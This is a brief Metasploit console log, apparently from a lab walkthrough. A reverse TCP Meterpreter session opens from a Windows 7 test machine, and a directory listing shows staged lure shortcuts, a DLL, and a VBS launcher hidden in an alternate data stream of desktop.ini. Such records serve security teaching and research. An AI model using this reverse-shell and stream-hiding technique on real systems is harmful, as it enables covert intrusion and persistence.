 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
[*] Sending stage (175174 bytes) to 192.168.1.66
[*] Meterpreter session 3 opened (192.168.1.9:4444 → 192.168.1.66:1055) at
2021-01-07 05:48:07 -0500
meterpreter > getuid
Server username: IEWIN7\IEUser
meterpreter > shell
Process 2624 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\Public\Libraries\raw>dir /R .
dir /R .
Volume in drive C is Windows 7
Volume Serial Number is 3C9E-098B
Directory of C:\Users\Public\Libraries\raw
01/07/2021  02:48 AM    <DIR>          .
01/07/2021  02:48 AM    <DIR>          ..
01/07/2021  01:36 AM             1,253 clickme.lnk
01/07/2021  02:48 AM                 0 desktop.ini
298 desktop.ini:launcher_create.vbs:$DAT
A
01/07/2021  02:48 AM             1,058 launcher.lnk
01/07/2021  12:29 AM             5,120 mozsqlite3.dll
4 File(s)          7,431 bytes
2 Dir(s)   4,947,025,920 bytes free